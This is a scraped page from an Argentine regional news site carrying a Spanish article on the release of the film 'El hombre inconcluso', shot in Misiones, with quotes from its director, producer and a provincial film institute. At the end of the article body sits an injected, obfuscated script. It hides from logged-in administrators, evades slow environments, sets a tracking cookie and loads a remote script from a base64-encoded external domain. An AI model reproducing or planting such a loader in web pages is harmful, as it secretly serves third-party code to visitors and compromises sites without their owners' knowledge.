						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-445"><a href="https://laotracampana.net/category/nacionales/">Nacionales</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><a href="https://laotracampana.net/category/regionales/">Regionales</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-449"><a href="https://laotracampana.net/category/provinciales/">Provinciales</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://laotracampana.net/category/politica/">Política</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://laotracampana.net/category/educacion/">Educación</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="https://laotracampana.net/category/salud/">Salud</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-442"><a href="https://laotracampana.net/category/cultura/">Cultura</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://laotracampana.net/category/agro/">Agro</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://laotracampana.net/category/opinion/">Opinión</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://laotracampana.net/galeria-de-informes/">Videos</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://laotracampana.net/contacto/">Contacto</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts" class="clearfix">

			
<article id="post-13508" class="post-13508 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-destacadas">
	
				<div class="cm-featured-image">
									<a href="https://laotracampana.net/wp-content/uploads/2022/11/Matias-Bertilotti-charla-final.jpg" class="image-popup"><img fetchpriority="high" width="791" height="445" src="https://laotracampana.net/wp-content/uploads/2022/11/Matias-Bertilotti-charla-final-791x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://laotracampana.net/wp-content/uploads/2022/11/Matias-Bertilotti-charla-final-791x445.jpg 791w, https://laotracampana.net/wp-content/uploads/2022/11/Matias-Bertilotti-charla-final-300x169.jpg 300w, https://laotracampana.net/wp-content/uploads/2022/11/Matias-Bertilotti-charla-final-150x84.jpg 150w, https://laotracampana.net/wp-content/uploads/2022/11/Matias-Bertilotti-charla-final-768x432.jpg 768w, https://laotracampana.net/wp-content/uploads/2022/11/Matias-Bertilotti-charla-final-1536x864.jpg 1536w, https://laotracampana.net/wp-content/uploads/2022/11/Matias-Bertilotti-charla-final-392x221.jpg 392w, https://laotracampana.net/wp-content/uploads/2022/11/Matias-Bertilotti-charla-final-364x205.jpg 364w, https://laotracampana.net/wp-content/uploads/2022/11/Matias-Bertilotti-charla-final-130x73.jpg 130w, https://laotracampana.net/wp-content/uploads/2022/11/Matias-Bertilotti-charla-final.jpg 1900w" sizes="(max-width: 791px) 100vw, 791px" /></a>
								</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://laotracampana.net/category/cultura/" style="background:#729570" rel="category tag">Cultura</a><a href="https://laotracampana.net/category/destacadas/"  rel="category tag">Destacadas</a></div></div>
				<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			<strong>“EL HOMBRE INCONCLUSO”</strong>		</h1>
			</header>

			<div class="cm-below-entry-meta ">
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://laotracampana.net/author/lilianadiaz2/"
			title="Liliana Diaz"
			>
				Liliana Diaz			</a>
		</span>

		<span class="cm-post-date"><a href="https://laotracampana.net/cultura/el-hombre-inconcluso/" title="12:33" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2022-11-26T12:33:05-03:00">26/11/2022</time><time class="updated" datetime="2025-10-15T21:35:28-03:00">15/10/2025</time></a></span></div>
		
<div class="cm-entry-summary">
	
<p>Luego de su avant première misionera en el IMAX del Conocimiento, “El hombre inconcluso” llega a las salas de cine del país. En Misiones se puede ver en el complejo de cines Sunstar de Posadas y próximamente, en el Cine Teatro Espacio INCAA Oberá. Y en Buenos Aires en el cine Gaumont.</p>



<p>“Estoy muy contento. Estoy disfrutando mucho este proceso de poder empezar a leer la película. Porque los procesos de lectura y los procesos de diseño si se quiere, los procesos creativos, son muy distintos. Y ahora, dando entrevistas. Uno se encuentra con muchas más cosas de las que uno quiso contar o finalmente cómo está llegando eso que uno escribió. Así que lo vivo así, pasando a otra instancia con la película”. Lo comentó Matías Bertilotti, director y guionista del largometraje, quien estuvo presente en la función.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="2200" height="1568" data-id="13511" src="https://laotracampana.net/wp-content/uploads/2022/11/Equipo-misionero-El-hombre-inconcluso.jpg" alt="" class="wp-image-13511" srcset="https://laotracampana.net/wp-content/uploads/2022/11/Equipo-misionero-El-hombre-inconcluso.jpg 2200w, https://laotracampana.net/wp-content/uploads/2022/11/Equipo-misionero-El-hombre-inconcluso-300x214.jpg 300w, https://laotracampana.net/wp-content/uploads/2022/11/Equipo-misionero-El-hombre-inconcluso-150x107.jpg 150w, https://laotracampana.net/wp-content/uploads/2022/11/Equipo-misionero-El-hombre-inconcluso-768x547.jpg 768w, https://laotracampana.net/wp-content/uploads/2022/11/Equipo-misionero-El-hombre-inconcluso-1536x1095.jpg 1536w, https://laotracampana.net/wp-content/uploads/2022/11/Equipo-misionero-El-hombre-inconcluso-2048x1460.jpg 2048w, https://laotracampana.net/wp-content/uploads/2022/11/Equipo-misionero-El-hombre-inconcluso-382x272.jpg 382w, https://laotracampana.net/wp-content/uploads/2022/11/Equipo-misionero-El-hombre-inconcluso-288x205.jpg 288w, https://laotracampana.net/wp-content/uploads/2022/11/Equipo-misionero-El-hombre-inconcluso-126x90.jpg 126w, https://laotracampana.net/wp-content/uploads/2022/11/Equipo-misionero-El-hombre-inconcluso-624x445.jpg 624w" sizes="(max-width: 2200px) 100vw, 2200px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1800" height="1200" data-id="13510" src="https://laotracampana.net/wp-content/uploads/2022/11/juego-El-hombre-inconcluso-.jpg" alt="" class="wp-image-13510" srcset="https://laotracampana.net/wp-content/uploads/2022/11/juego-El-hombre-inconcluso-.jpg 1800w, https://laotracampana.net/wp-content/uploads/2022/11/juego-El-hombre-inconcluso--300x200.jpg 300w, https://laotracampana.net/wp-content/uploads/2022/11/juego-El-hombre-inconcluso--150x100.jpg 150w, https://laotracampana.net/wp-content/uploads/2022/11/juego-El-hombre-inconcluso--768x512.jpg 768w, https://laotracampana.net/wp-content/uploads/2022/11/juego-El-hombre-inconcluso--1536x1024.jpg 1536w, https://laotracampana.net/wp-content/uploads/2022/11/juego-El-hombre-inconcluso--392x261.jpg 392w, https://laotracampana.net/wp-content/uploads/2022/11/juego-El-hombre-inconcluso--308x205.jpg 308w, https://laotracampana.net/wp-content/uploads/2022/11/juego-El-hombre-inconcluso--130x87.jpg 130w, https://laotracampana.net/wp-content/uploads/2022/11/juego-El-hombre-inconcluso--668x445.jpg 668w" sizes="(max-width: 1800px) 100vw, 1800px" /></figure>
</figure>



<p>La película se filmó a finales de 2021 en Puerto Esperanza, Wanda y Puerto Libertad. La producción es de Zarlek Producciones en asociación con Valcine (Chile), Diego Turdera y de Misiones, la Productora de la Tierra. </p>



<p>Más del 90% de los profesionales que trabjaron son de la provincia. El elenco estelar está protagonizado por Carlos Santamaría, Gastón Ricaud, Victor Laplace, Ernesto Claudio, Nicolás Pauls, Paula Sartor y Gabriela Licht. A ellos se sumaron los misioneros Tiziano Acosta, Mariano Bernachea, Karin Scholler, Alejandro Scholler y Omar Holz.</p>



<h4 class="wp-block-heading"><strong>La historia</strong></h4>



<p>“El hombre inconcluso es un policial. Es es la historia de un policía que va a un pequeño pueblo que se llama Carmen del Sauce, a investigar la muerte del alemán, que es uno de los vecinos más queridos del pueblo. Se encuentra que el principal sospechoso lleva su mismo nombre y apellido, que es Julián Gianoglio. Y bueno, tiene el desafío, por un lado, de resolver el crimen pero por otro lado, de saber por qué este sospechoso tiene su mismo nombre y apellido. Vamos conociendo a los personajes del pueblo y se encuentra con un montón de trabas como para poder llegar a la verdad”. Lo contó el productor ejecutivo misionero Juan Ferreira.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1900" height="1267" data-id="13512" src="https://laotracampana.net/wp-content/uploads/2022/11/IMAX-El-hombre-inconcluso.jpg" alt="" class="wp-image-13512" srcset="https://laotracampana.net/wp-content/uploads/2022/11/IMAX-El-hombre-inconcluso.jpg 1900w, https://laotracampana.net/wp-content/uploads/2022/11/IMAX-El-hombre-inconcluso-300x200.jpg 300w, https://laotracampana.net/wp-content/uploads/2022/11/IMAX-El-hombre-inconcluso-150x100.jpg 150w, https://laotracampana.net/wp-content/uploads/2022/11/IMAX-El-hombre-inconcluso-768x512.jpg 768w, https://laotracampana.net/wp-content/uploads/2022/11/IMAX-El-hombre-inconcluso-1536x1024.jpg 1536w, https://laotracampana.net/wp-content/uploads/2022/11/IMAX-El-hombre-inconcluso-392x261.jpg 392w, https://laotracampana.net/wp-content/uploads/2022/11/IMAX-El-hombre-inconcluso-307x205.jpg 307w, https://laotracampana.net/wp-content/uploads/2022/11/IMAX-El-hombre-inconcluso-130x87.jpg 130w, https://laotracampana.net/wp-content/uploads/2022/11/IMAX-El-hombre-inconcluso-667x445.jpg 667w" sizes="(max-width: 1900px) 100vw, 1900px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1900" height="1267" data-id="13513" src="https://laotracampana.net/wp-content/uploads/2022/11/Instalacion-IMAX-El-hombre-inconcluso.jpg" alt="" class="wp-image-13513" srcset="https://laotracampana.net/wp-content/uploads/2022/11/Instalacion-IMAX-El-hombre-inconcluso.jpg 1900w, https://laotracampana.net/wp-content/uploads/2022/11/Instalacion-IMAX-El-hombre-inconcluso-300x200.jpg 300w, https://laotracampana.net/wp-content/uploads/2022/11/Instalacion-IMAX-El-hombre-inconcluso-150x100.jpg 150w, https://laotracampana.net/wp-content/uploads/2022/11/Instalacion-IMAX-El-hombre-inconcluso-768x512.jpg 768w, https://laotracampana.net/wp-content/uploads/2022/11/Instalacion-IMAX-El-hombre-inconcluso-1536x1024.jpg 1536w, https://laotracampana.net/wp-content/uploads/2022/11/Instalacion-IMAX-El-hombre-inconcluso-392x261.jpg 392w, https://laotracampana.net/wp-content/uploads/2022/11/Instalacion-IMAX-El-hombre-inconcluso-307x205.jpg 307w, https://laotracampana.net/wp-content/uploads/2022/11/Instalacion-IMAX-El-hombre-inconcluso-130x87.jpg 130w, https://laotracampana.net/wp-content/uploads/2022/11/Instalacion-IMAX-El-hombre-inconcluso-667x445.jpg 667w" sizes="(max-width: 1900px) 100vw, 1900px" /></figure>
</figure>



<p>Para la casa productora misionera esta película significa un logro más. Y el reconocimiento de Luis Sartor (Zarlek Producciones) y Víctor Laplace (Valga SRL). Ambos los volvieron a elegir luego de filmar en 2019 “El Plan Divino”. Ferreira también valoró la confianza del director por elegirlos, sin haber trabajado antes con ellos.</p>



<p>En el mismo sentido, Bertilotti afirmó: “lo más satisfactorio de filmar en Misiones fue conocer un montón de gente dentro del equipo técnico. El detrás de cámara y a un elenco espectacular… y hoy, siento emoción y agradecimiento, muchas ganas de compartir y que todos estén orgullosos. Uno arranca con un guión, luego un proyecto, ahora una película. Y ya no es mi película, es la película de todos los que la hicimos, es la única forma de hacer cine me parece”.</p>



<p>Por su parte, el director de fotografía Iñaki Echeberria, destacó que disfrutaron mucho de realizar el rodaje en la provincia. Y que después de un tiempo dirigiendo, representó su regreso a un rol por el cual también se destaca. “Para mí fue una peli muy importante. Un desafío también llevar a la estética la historia que tiene como una narrativa en paralelo. Encontrar el punto de conjunción después entre esos dos tiempos”. </p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1900" height="1070" data-id="13514" src="https://laotracampana.net/wp-content/uploads/2022/11/pantalla-IMAX-El-hombre-inconcluso.jpg" alt="" class="wp-image-13514" srcset="https://laotracampana.net/wp-content/uploads/2022/11/pantalla-IMAX-El-hombre-inconcluso.jpg 1900w, https://laotracampana.net/wp-content/uploads/2022/11/pantalla-IMAX-El-hombre-inconcluso-300x169.jpg 300w, https://laotracampana.net/wp-content/uploads/2022/11/pantalla-IMAX-El-hombre-inconcluso-150x84.jpg 150w, https://laotracampana.net/wp-content/uploads/2022/11/pantalla-IMAX-El-hombre-inconcluso-768x433.jpg 768w, https://laotracampana.net/wp-content/uploads/2022/11/pantalla-IMAX-El-hombre-inconcluso-1536x865.jpg 1536w, https://laotracampana.net/wp-content/uploads/2022/11/pantalla-IMAX-El-hombre-inconcluso-392x221.jpg 392w, https://laotracampana.net/wp-content/uploads/2022/11/pantalla-IMAX-El-hombre-inconcluso-364x205.jpg 364w, https://laotracampana.net/wp-content/uploads/2022/11/pantalla-IMAX-El-hombre-inconcluso-130x73.jpg 130w, https://laotracampana.net/wp-content/uploads/2022/11/pantalla-IMAX-El-hombre-inconcluso-790x445.jpg 790w" sizes="(max-width: 1900px) 100vw, 1900px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1900" height="1069" data-id="13515" src="https://laotracampana.net/wp-content/uploads/2022/11/Publico-avant-premiere-El-hombre-inconcluso.jpg" alt="" class="wp-image-13515" srcset="https://laotracampana.net/wp-content/uploads/2022/11/Publico-avant-premiere-El-hombre-inconcluso.jpg 1900w, https://laotracampana.net/wp-content/uploads/2022/11/Publico-avant-premiere-El-hombre-inconcluso-300x169.jpg 300w, https://laotracampana.net/wp-content/uploads/2022/11/Publico-avant-premiere-El-hombre-inconcluso-150x84.jpg 150w, https://laotracampana.net/wp-content/uploads/2022/11/Publico-avant-premiere-El-hombre-inconcluso-768x432.jpg 768w, https://laotracampana.net/wp-content/uploads/2022/11/Publico-avant-premiere-El-hombre-inconcluso-1536x864.jpg 1536w, https://laotracampana.net/wp-content/uploads/2022/11/Publico-avant-premiere-El-hombre-inconcluso-392x221.jpg 392w, https://laotracampana.net/wp-content/uploads/2022/11/Publico-avant-premiere-El-hombre-inconcluso-364x205.jpg 364w, https://laotracampana.net/wp-content/uploads/2022/11/Publico-avant-premiere-El-hombre-inconcluso-130x73.jpg 130w, https://laotracampana.net/wp-content/uploads/2022/11/Publico-avant-premiere-El-hombre-inconcluso-791x445.jpg 791w" sizes="(max-width: 1900px) 100vw, 1900px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1900" height="1267" data-id="13516" src="https://laotracampana.net/wp-content/uploads/2022/11/Tiziano-Acosta-y-Matias-Bertilotti.jpg" alt="" class="wp-image-13516" srcset="https://laotracampana.net/wp-content/uploads/2022/11/Tiziano-Acosta-y-Matias-Bertilotti.jpg 1900w, https://laotracampana.net/wp-content/uploads/2022/11/Tiziano-Acosta-y-Matias-Bertilotti-300x200.jpg 300w, https://laotracampana.net/wp-content/uploads/2022/11/Tiziano-Acosta-y-Matias-Bertilotti-150x100.jpg 150w, https://laotracampana.net/wp-content/uploads/2022/11/Tiziano-Acosta-y-Matias-Bertilotti-768x512.jpg 768w, https://laotracampana.net/wp-content/uploads/2022/11/Tiziano-Acosta-y-Matias-Bertilotti-1536x1024.jpg 1536w, https://laotracampana.net/wp-content/uploads/2022/11/Tiziano-Acosta-y-Matias-Bertilotti-392x261.jpg 392w, https://laotracampana.net/wp-content/uploads/2022/11/Tiziano-Acosta-y-Matias-Bertilotti-307x205.jpg 307w, https://laotracampana.net/wp-content/uploads/2022/11/Tiziano-Acosta-y-Matias-Bertilotti-130x87.jpg 130w, https://laotracampana.net/wp-content/uploads/2022/11/Tiziano-Acosta-y-Matias-Bertilotti-667x445.jpg 667w" sizes="(max-width: 1900px) 100vw, 1900px" /></figure>
</figure>



<p>El presidente del IAAviM, Mario Giménez, celebró poder acompañar también en la exhibición a las producciones que el instituto apoyó para su realización. Y que las avant première que se realizan en la provincia puedan ser presentadas al gran público en la pantalla del IMAX del Conocimiento. “Quiero agradecer profundamente a todos los hacedores de estas obras. Productores, directores, protagonistas, técnicos que de alguna manera son los que están dejando este legado para toda la comunidad”.</p>



<p>De la misma manera, valoró la articulación con el Parque del Conocimiento, a través del IMAX y el Espacio INCAA del Conocimiento, con quienes se llevó adelante el ciclo “Mandioca, cine hecho acá”. Fueron cuatro presentaciones de producciones misioneras y con la presencia de sus protagonistas en sala“.  Podemos articular distintos espacios en favor de un desarrollo sectorial. Creemos que este ciclo fue algo bien logrado y estamos con mucha expectativa para poder reeditarlo el próximo año”.</p>



<p>FUENTE: PRENSA IAAVIM</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://laotracampana.net/uncategorized/mediacion-en-ita-vera/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> MEDIACIÓN EN ITÁ VERÁ</a></li>
			<li class="next"><a href="https://laotracampana.net/destacadas/parlamento-de-discapacidad/" rel="next">PARLAMENTO DE DISCAPACIDAD <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>También te puede gustar</span>
		</h4>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://laotracampana.net/educacion/el-semab-adhiere-a-paro-nacional/" title="EL SEMAB ADHIERE A PARO NACIONAL">
								<img width="364" height="205" src="https://laotracampana.net/wp-content/uploads/2023/06/marcha-caba-jujuyjpeg-364x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" srcset="https://laotracampana.net/wp-content/uploads/2023/06/marcha-caba-jujuyjpeg-364x205.jpeg 364w, https://laotracampana.net/wp-content/uploads/2023/06/marcha-caba-jujuyjpeg-300x169.jpeg 300w, https://laotracampana.net/wp-content/uploads/2023/06/marcha-caba-jujuyjpeg-150x84.jpeg 150w, https://laotracampana.net/wp-content/uploads/2023/06/marcha-caba-jujuyjpeg-768x432.jpeg 768w, https://laotracampana.net/wp-content/uploads/2023/06/marcha-caba-jujuyjpeg-392x221.jpeg 392w, https://laotracampana.net/wp-content/uploads/2023/06/marcha-caba-jujuyjpeg-130x73.jpeg 130w, https://laotracampana.net/wp-content/uploads/2023/06/marcha-caba-jujuyjpeg-791x445.jpeg 791w, https://laotracampana.net/wp-content/uploads/2023/06/marcha-caba-jujuyjpeg.jpeg 1200w" sizes="(max-width: 364px) 100vw, 364px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://laotracampana.net/educacion/el-semab-adhiere-a-paro-nacional/" rel="bookmark" title="EL SEMAB ADHIERE A PARO NACIONAL">
								EL SEMAB ADHIERE A PARO NACIONAL							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta ">
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://laotracampana.net/author/lilianadiaz2/"
			title="Liliana Diaz"
			>
				Liliana Diaz			</a>
		</span>

		<span class="cm-post-date"><a href="https://laotracampana.net/educacion/el-semab-adhiere-a-paro-nacional/" title="12:02" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2023-06-22T12:02:33-03:00">22/06/2023</time><time class="updated" datetime="2025-10-15T21:29:34-03:00">15/10/2025</time></a></span></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://laotracampana.net/provinciales/hecho-en-misiones-argentina/" title="HECHO EN MISIONES, ARGENTINA">
								<img width="307" height="205" src="https://laotracampana.net/wp-content/uploads/2023/04/agro-sustentable-fabricacion-307x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" srcset="https://laotracampana.net/wp-content/uploads/2023/04/agro-sustentable-fabricacion-307x205.jpg 307w, https://laotracampana.net/wp-content/uploads/2023/04/agro-sustentable-fabricacion-300x200.jpg 300w, https://laotracampana.net/wp-content/uploads/2023/04/agro-sustentable-fabricacion-150x100.jpg 150w, https://laotracampana.net/wp-content/uploads/2023/04/agro-sustentable-fabricacion-768x512.jpg 768w, https://laotracampana.net/wp-content/uploads/2023/04/agro-sustentable-fabricacion-392x261.jpg 392w, https://laotracampana.net/wp-content/uploads/2023/04/agro-sustentable-fabricacion-130x87.jpg 130w, https://laotracampana.net/wp-content/uploads/2023/04/agro-sustentable-fabricacion-667x445.jpg 667w, https://laotracampana.net/wp-content/uploads/2023/04/agro-sustentable-fabricacion.jpg 1024w" sizes="(max-width: 307px) 100vw, 307px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://laotracampana.net/provinciales/hecho-en-misiones-argentina/" rel="bookmark" title="HECHO EN MISIONES, ARGENTINA">
								HECHO EN MISIONES, ARGENTINA							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta ">
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://laotracampana.net/author/lilianadiaz2/"
			title="Liliana Diaz"
			>
				Liliana Diaz			</a>
		</span>

		<span class="cm-post-date"><a href="https://laotracampana.net/provinciales/hecho-en-misiones-argentina/" title="16:28" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2023-04-24T16:28:31-03:00">24/04/2023</time><time class="updated" datetime="2025-10-15T21:31:31-03:00">15/10/2025</time></a></span></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://laotracampana.net/destacadas/diputados-el-lado-b/" title="DIPUTADOS: EL LADO B">
								<img width="137" height="205" src="https://laotracampana.net/wp-content/uploads/2021/06/DSC_0310-137x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" srcset="https://laotracampana.net/wp-content/uploads/2021/06/DSC_0310-137x205.jpg 137w, https://laotracampana.net/wp-content/uploads/2021/06/DSC_0310-200x300.jpg 200w, https://laotracampana.net/wp-content/uploads/2021/06/DSC_0310-100x150.jpg 100w, https://laotracampana.net/wp-content/uploads/2021/06/DSC_0310-181x272.jpg 181w, https://laotracampana.net/wp-content/uploads/2021/06/DSC_0310-60x90.jpg 60w, https://laotracampana.net/wp-content/uploads/2021/06/DSC_0310-297x445.jpg 297w, https://laotracampana.net/wp-content/uploads/2021/06/DSC_0310.jpg 683w" sizes="(max-width: 137px) 100vw, 137px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
